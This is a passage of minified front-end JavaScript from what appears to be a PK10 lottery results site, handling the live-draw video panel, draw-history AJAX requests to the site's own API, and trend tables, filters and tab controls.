request_url: https://01168nl.com/webapp/js/local/pk10/index.js
body_size: 18759
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
